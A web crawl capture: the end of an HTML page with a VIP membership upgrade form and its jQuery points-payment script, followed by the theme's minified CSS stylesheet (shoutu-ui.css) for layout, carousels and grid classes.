                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    <span class="hidden-xs">扫一扫，轻松</span>支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon hidden-sm hidden-xs">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>


            </div>
        </div>
    </div>
                
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-ui.css?v=1.0
body_size: 7744
content:
@charset "utf-8";/*!
* 版本：MYUI Copyright © 2019
* 作者：QQ726662013版权所有
* 官网：https://www.mytheme.cn
*/body,html{width:100%}
body{font-size:14px;line-height:140%;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin-bottom:10px}
*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding:0 35px;margin-right:auto;margin-left:auto}
.row{position:relative;margin:0;padding:0}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
h1{font-size:36px}
h2{font-size:32px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
h1,h2,h3,h4,h5,h6{font-weight:400;margin-bottom:10px}
a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}
button{border:0}
button:hover,input.btn{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.fl{float:left}
.fr{float:right}
.pr{position:relative}
.pa{position:absolute}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.text-overflow-2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text-overflow-3{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.content{font-size:16px;line-height:30px;word-wrap:break-word;white-space:normal;word-break:break-all}
.font-12{font-size:12px}
.font-13{font-size:13px}
.font-14{font-size:14px}
.font-15{font-size:15px}
.font-16{font-size:16px!important}
.font-18{font-size:18px!important}
.font-20{font-size:20px!important}
.font-22{font-size:22px!important}
.font-24{font-size:24px!important}
.font-25{font-size:24px!important}
.font-40{font-size:40px!important}
.font-bold{font-weight:700}
.font-fff{color:#fff}
img{border:0;vertical-align:middle}
.img-circle{border-radius:50%}
.img-rounded{border-radius:5px}
.img-thumbnail{padding:5px;border-radius:5px}
.img-responsive{max-width:100%}
.img-thumb{width:220px}
.content img{display:block;max-width:100%}
select{cursor:pointer;border:none;outline:0}
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;display:block;width:100%;height:42px;padding:0 10px;font-size:14px;color:rgba(0,0,0,.5);line-height:20px;border-radius:8px;background:rgba(204,204,204,.28);border:none}
textarea.form-control{height:auto;padding:10px}
.form-control.verify{width:90px;height:35px;text-align:center;margin-right:10px;display:inline-block;border:1px solid rgba(0,0,0,.2)}
.comment-box .form-control.verify{border-radius:4px}
.p0{padding:0!important}
.p10{padding:10px!important}
.p20{padding:20px!important}
.p30{padding:30px!important}
.pb10{padding-bottom:10px!important}
.pb0{padding-bottom:0!important}
.pb8{padding-bottom:8px!important}
.pt0{padding-top:0!important}
.pl0{padding-left:0!important}
.pr0{padding-right:0!important}
.pt10{padding-top:10px!important}
.pr10{padding-right:10px!important}
.pl10{padding-left:10px!important}
.pb15{padding-bottom:15px!important}
.pt15{padding-top:15px!important}
.pb20{padding-bottom:20px!important}
.pr20{padding-right:20px!important}
.pt20{padding-top:20px!important}
.pb30{padding-bottom:30px!important}
.pt30{padding-top:30px!important}
.pt50{padding-top:50px!important}
.mb0{margin-bottom:0!important}
.mb10{margin-bottom:10px!important}
.mt10{margin-top:10px!important}
.mb15{margin-bottom:15px!important}
.mt15{margin-top:15px!important}
.mb20{margin-bottom:20px!important}
.mt20{margin-top:20px!important}
.mb30{margin-bottom:30px!important}
.mt30{margin-top:30px!important}
.mt40{margin-top:40px!important}
.m10{margin-left:0!important}
.mr0{margin-right:0!important}
.mr10{margin-right:10px!important}
.mr20{margin-right:20px!important}
.mr30{margin-right:30px!important}
.m30{margin:30px!important}
.spot{display:inline-block;margin-right:5px;width:8px;height:8px;background-color:#fff;border-radius:50%;border:2px solid}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
.top-line:before{border-top:1px solid}
.bottom-line:after{border-bottom:1px solid}
.top-line-dot:before{border-top:1px dotted}
.bottom-line-dot:before{border-bottom:1px dotted}
.border{border:1px solid}
.border-2x{border:2px solid}
.border-3x{border:3px solid}
.border-4x{border:4px solid}
.border-5x{border:5px solid}
.div-border{border:3px solid #fff;border-image:linear-gradient(180deg,rgba(125,18,255,.6),rgba(255,255,255,.6));border-image-slice:8;clip-path:inset(0 round 6px)}
.radius-2{border-radius:2px}
.radius-4{border-radius:4px}
.radius-6{border-radius:6px}
.radius-14{border-radius:14px}
.radius-50{border-radius:50%}
.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}
.badge-radius{border-radius:50%}
.btn{display:inline-block;padding:8px 30px;font-size:12px}
.btn.btn-xs{padding:4px 15px}
.btn.btn-sm{padding:6px 20px}
.btn.btn-md{padding:8px 25px}
.btn.btn-lg{padding:12px 30px}
.btn.btn-block{display:block;width:100%;padding-left:5px;padding-right:5px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.btn.disabled{cursor:not-allowed}
.nav{position:relative}
.nav>li{float:left}
.nav-head>li,.nav-tabs>li{margin-top:5px;margin-right:10px}
.nav-head>li>a{padding-bottom:8px;font-size:15px}
.nav-tabs>li>a{padding:5px 15px}
.nav-tabs>li.active>a{font-style:normal;font-size:15px;padding:5px 15px;border-radius:50px}
.nav-tabs>li .dropdown-box{background-color:#fff;margin-left:-50px;padding-top:0;border-radius:8px}
.nav-tabs>li .dropdown-box .item{width:100px;text-align:center}
.nav-tabs>li .dropdown-box .item li{padding:5px}
.nav-tag>li{margin-left:10px}
.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:14px;border-radius:20px}
.nav-text>li{line-height:30px}
.nav-text>li.active>a{color:#f80}
.nav-page{margin-left:10px}
.nav-page>li{margin-left:5px}
.nav-page>li>a{display:inline-block;font-size:14px;padding:0 6px;height:25px;line-height:23px}
.nav-page>li:first-child{margin-left:0}
.nav-page>li:first-child>a{border-radius:4px 0 0 4px}
.nav-page>li:last-child>a{border-radius:0 4px 4px 0}
.nav-btn>li{margin-right:15px;margin-bottom:15px}
.nav-btn>li a{padding:8px 12px;border-radius:5px}
.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}
.pic-tag-top{top:5px;left:5px}
.pic-tag-left{bottom:5px;left:5px}
.pic-tag-bottom{bottom:5px;right:5px}
.pic-tag-right{top:5px;right:5px}
.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}
.pic-tag-lg{padding:4px 10px}
.pic-text{display:block;width:100%;position:absolute;z-index:99;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text-silde{padding-bottom:20px;font-size:14px}
.pic-text-lg{padding:8px 20px;font-size:14px}
.pic-title-top{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.pic-title-bottom{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.qrcode-box{display:inline-block;position:relative;margin-bottom:10px}
.qrcode-box .icon{position:absolute;top:50%;left:50%;margin-top:-12.5px;margin-left:-12.5px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.dropdown{position:relative}
.dropdown-box{display:none;position:absolute;z-index:99}
.dropdown-box.top{bottom:100%;padding-bottom:10px;left:50%;margin-left:-80px}
.dropdown-box.bottom{top:100%;padding-top:10px;left:50%;margin-left:-80px}
.dropdown-box.left{left:100%;padding-left:10px;bottom:0}
.dropdown-box.right{right:100%;padding-right:10px;bottom:0}
.dropdown-box .item{padding:10px;border-radius:8px;width:258px;background-color:#fff}
.dropdown-hover{position:relative}
.dropdown-hover:hover .dropdown-box{display:block}
.open>.dropdown-box{display:block}
.myui-layout{position:relative}
.myui-panel{position:relative}
.myui-panel-box.active{padding:0}
.myui-panel__head{position:relative}
.myui-panel__head .title{float:left;display:inline-block;margin:0;padding-right:10px}
.myui-panel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:20px;font-weight:500;color:#0c0d0f;-webkit-transition:.3s;transition:.3s}
.myui-panel__head .more{line-height:40px}
.myui-panel__head .operate{position:relative;padding-bottom:5px}
.myui-panel__head .operate.open .dropdown-menu{display:block}
.myui-vodlist{margin:auto -6px}
.myui-vodlist__thumb{display:block;position:relative;background-position:50% 50%!important;background-size:cover!important;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.myui-vodlist__thumb.picture{background:0 0;overflow:hidden}
.myui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}
.myui-vodlist__thumb .play{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.2) url(../img/play.png) center no-repeat;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play-v{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play.active{opacity:1}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{opacity:1}
.myui-vodlist__thumb .badge{position:absolute;bottom:0;left:0}
.myui-vodlist__detail.active{padding:0 10px 10px}
.myui-vodlist__detail .title{padding:12px 12px 0 12px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .title a{color:#000}
.myui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}
.myui-vodlist__detail .text{font-size:13px;line-height:15px;margin:5px auto 14px 12px}
.myui-vodlist__detail .text span{margin-right:12px}
.myui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.myui-vodlist__text li a{display:block}
.myui-vodlist__text.active li a{padding:0 0 15px}
.myui-vodlist__text.active li:first-child a{padding-top:0}
.myui-vodlist__text.striped li{padding:10px 0 10px}
.myui-vodlist__text.striped li a{display:inline-block;padding:0}
.myui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}
.myui-vodlist__text .striped-head{font-weight:700}
.myui-vodlist__text.to-color li{padding:10px;border-radius:5px}
.myui-vodlist__text.to-color li a{padding:0}
.myui-vodlist__text.downlist{padding-top:0}
.myui-vodlist__text.downlist li{padding:10px 0}
.myui-vodlist__text.downlist li .text{line-height:30px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-vodlist__text.downlist li a{display:inline-block;padding:0}
.myui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}
.myui-vodlist__media .detail{width:calc(100% - 100px);padding:0 0 0 10px}
.myui-vodlist__media .detail .desc{height:40px}
.myui-vodlist__media .detail-side{padding:0 10px 0}
.myui-vodlist__media .detail-left{padding:0 20px 0 0}
.myui-vodlist__media .detail h4.title{margin:10px 0 10px;font-size:18px;line-height:25px}
.myui-vodlist__media .detail h5.title{font-size:15px;height:38px;line-height:20px}
.myui-vodlist__screen{padding:10px 0 5px}
.myui-vodlist__screen:first-child{padding-top:0}
.myui-vodlist__screen:last-child{padding-bottom:0}
.myui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}
.myui-vodlist__rank li{margin-bottom:10px}
.myui-vodlist__rank li:last-child{margin-bottom:0}
.myui-link__text li{float:left;margin-right:40px;margin-bottom:10px}
.myui-content__list{position:relative}
.myui-content__list li{float:left;padding:0!important;border:1px solid rgba(12,13,15,.25);border-radius:8px;margin:0 14px 25px 0}
.myui-content__list li.active{border-color:#0c0d0f}
.myui-content__list li.active a{color:#0c0d0f}
.myui-content__list li a{display:block;padding:10px;font-size:15px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-content__list li .play-btn{margin:0 7px 20px 7px;border:1px solid rgba(12,13,15,.25);border-radius:8px}
.myui-content__list li{border:none;margin:0}
.myui-play__list li{float:left}
.myui-play__list li a{display:block;padding:8px 0;text-align:center}
.nav-tabs.active{white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.nav-tabs.active:hover{overflow-x:auto;overflow-y:hidden}
.nav-tabs li{float:none;display:inline-block;padding:10px 22px;border-radius:8px;border:1px solid #0c0d0f}
.nav-tabs li.active{border:none;background:var(--btn-bg)}
.myui-down__list li{padding:10px}
.myui-down__list li:first-child{margin-top:-20px}
.myui-down__list li .text{line-height:30px}
.myui-down__list li .operate{float:right}
.myui-down__list li .operate .btn{display:inline-block;margin-left:5px;padding:5px 10px}
.myui-down__list li .operate .btn:hover{opacity:.8}
.myui-down__list li .operate .btn img{vertical-align:-1px}
.myui-down__list li .operate .thunder{background-color:#11a5e8;border-color:#11a5e8;color:#fff}
.myui-down__list li .operate .bendi{background-color:#096;border-color:#096;color:#fff}
.myui-down__list li .operate .copy{background-color:#f90;border-color:#f90;color:#fff}
.myui-down__list li .operate .xiaomi{background-color:#ff5722;border-color:#ff5722;color:#fff}
.myui-down__list li .operate .thunderkk{background-color:#009688;border-color:#009688;color:#fff}
.myui-article__title{margin:0 0 10px;font-size:24px;line-height:30px;font-weight:700}
.myui-article__sub{margin-bottom:10px;padding-bottom:10px}
.myui-article__content{line-height:30px;font-size:16px}
.myui-article__content img{display:block;max-width:100%}
.myui-screen__list{position:relative}
.myui-screen__list li{float:left}
.myui-screen__list li a.btn{padding:5px 12px;font-size:14px}
.myui-table{position:relative;width:100%;max-width:100%;border-spacing:0;border-collapse:collapse}
.myui-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{padding:8px;line-height:25px;vertical-align:top;border-bottom:1px solid}
.styu-message__list{position:relative;padding:20px 0}
.styu-message__list .avatar{float:left;width:50px;border-radius:50px}
.styu-message__list .avatar img{border-radius:50px}
.styu-message__list .data{margin-left:60px}
.styu-message__list .data .name{margin:0;font-size:15px;font-weight:500}
.styu-message__list .data .content{padding:5px 0;line-height:20px;word-wrap:break-word;white-space:normal}
.styu-message__list .data .admin,.styu-message__list .data .content{margin:0;font-size:15px;font-weight:500}
.styu-message__list.child{margin-top:20px;padding-bottom:0}
.myui-msg__form{width:320px;padding:50px;margin:50px auto;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-msg__head{margin-bottom:20px}
.myui-msg__head .fa{font-size:80px;color:red}
.myui-page{margin:30px auto}
.myui-page li{display:inline-block;margin-left:10px}
.myui-page li .num,.myui-page li a{padding:5px 15px;font-size:16px}
.myui-page li a.active{color:#fff;background:var(--btn-bg)}
.myui-extra{position:fixed;z-index:999;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.myui-extra li a i{font-size:20px}
.flickity{position:relative;white-space:nowrap;overflow:hidden}
.flickity [class^=col-]{float:none!important;display:inline-block!important}
.flickity.dots{padding-bottom:20px}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;overflow:hidden;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{opacity:0;position:absolute;top:50%;width:25px;height:50px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.flickity-prev-next-button.previous{left:0;border-radius:0 6px 6px 0}
.flickity-prev-next-button.next{right:0;border-radius:6px 0 0 6px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:relative;text-align:center}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity:hover .flickity-prev-next-button{opacity:1}
.flickity.active .flickity-prev-next-button{margin-top:-25px}
.flickity.center .flickity-prev-next-button.previous{left:0}
.flickity.center .flickity-prev-next-button.next{right:0}
.carousel{position:relative}
.carousel-control{position:absolute;z-index:99;top:0;bottom:0;display:block;width:50px;height:100%}
.carousel-control.left{left:30px}
.carousel-control.right{right:30px}
.carousel-control .fa{position:absolute;top:50%;margin-top:-25px;display:block;width:50px;height:50px;text-align:center;font-size:30px;line-height:50px;background-color:rgba(0,0,0,.6);color:#fff;border-radius:50%;opacity:.5}
.carousel-control:hover .fa{opacity:1}
.carousel-indicators{position:absolute;z-index:101}
.carousel-indicators-dots{width:100%;bottom:20px;left:0;text-align:center}
.carousel-indicators-dots li{display:inline-block;margin:0 5px;width:15px;height:3px;opacity:.25;cursor:pointer}
.carousel-indicators-dots li.active{opacity:1}
.carousel-indicators-text{z-index:2;top:0;bottom:0;right:150px;width:260px;padding:50px 20px;background-color:rgba(32,32,32,.6)}
.carousel-indicators-text li{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer}
.carousel-indicators-text li:last-child{border-bottom:0}
.carousel-indicators-text li .title{margin:0;color:#ccc}
.carousel-indicators-text li .text{margin:0;font-size:12px;color:#999}
.carousel-indicators-thumb{bottom:20px;left:0;width:100%;text-align:center}
.carousel-indicators-thumb li{display:inline-block;margin:0 2px;border:3px solid rgba(255,255,255,.6);box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:2px;overflow:hidden}
.popup{position:fixed;z-index:1001;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.popup.left{left:-100%;top:0}
.popup.right{right:-100%;top:0}
.popup.top{top:-100%;left:0}
.popup.bottom{bottom:-100%;right:0}
.popup-visible.left{left:0}
.popup-visible.right{right:0}
.popup-visible.top{top:0}
.popup-visible.bottom{bottom:0}
.popup-head{position:relative;padding:10px 20px}
.popup-body{position:relative;padding:10px}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.carousel-inner>.item,.tab-content>.tab-pane{display:none}
.carousel-inner>.item.active,.tab-content>.tab-pane.active{display:block}
.modal-open{overflow:hidden}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop.fade.in{opacity:.5}
.autocomplete-suggestions{position:absolute;top:100%;width:100%;z-index:9999;padding:10px;margin-top:5px;border-radius:4px}
.autocomplete-suggestion,.autocomplete-suggestions li{padding:5px 0;cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}
.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}
.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}
.myui-nav__tabbar{display:none}
.hidden{overflow:hidden!important}
.relative{position:relative}
.fixed{position:fixed}
.block{display:block!important}
.inline-block{display:inline-block!important}
.top-fixed-up{margin-top:0!important}
.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.pull-left{float:left!important}
.pull-right{float:right!important}
.margin-0{margin:0!important}
.padding-0{padding:0!important}
.margin-t0{margin:0!important}
.padding-t0{padding-top:0!important}
.margin-b0{margin-bottom:0!important}
.padding-b0{padding-top:0!important}
.radius-0{border-radius:0!important}
.hide,.visible-inline-lg,.visible-inline-md,.visible-inline-mi,.visible-inline-sm,.visible-inline-xs,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none!important}
.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.fadeInDown{-webkit-animation:fadeInDown .5s .2s ease both;-moz-animation:fadeInDown .5s .2s ease both}
.scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.scrollbar::-webkit-scrollbar-thumb{background-color:#ccc}
@keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-10px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-pd,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}
.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}
.col-xs-10{width:10%}
.col-xs-9{width:11.1111111%}
.col-xs-8{width:12.5%}
.col-xs-7{width:14.2857143%}
.col-xs-6{width:16.6666667%}
.col-xs-5{width:20%}
.col-xs-4{width:25%}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}
.col-xs-wide-10{width:10%}
.col-xs-wide-9{width:90%}
.col-xs-wide-8{width:80%}
.col-xs-wide-7{width:70%}
.col-xs-wide-6{width:60%}
.col-xs-wide-5{width:50%}
.col-xs-wide-4{width:40%}
.col-xs-wide-3{width:30%}
.col-xs-wide-2{width:20%}
.col-xs-wide-15{width:15%}
.col-xs-wide-95{width:95%}
.col-xs-wide-85{width:85%}
.col-xs-wide-75{width:75%}
.col-xs-wide-65{width:65%}
.col-xs-wide-55{width:55%}
.col-xs-wide-45{width:45%}
.col-xs-wide-35{width:35%}
.col-xs-wide-25{width:25%}
.img-xs-300{width:300px}
.img-xs-220{width:220px}
.img-xs-190{width:190px}
.img-xs-160{width:160px}
.img-xs-150{width:150px}
.img-xs-140{width:140px}
.img-xs-130{width:130px}
.img-xs-120{width:120px}
.img-xs-110{width:110px}
.img-xs-100{width:100px}
.img-xs-90{width:90px}
.img-xs-80{width:80px}
.img-xs-70{width:70px}
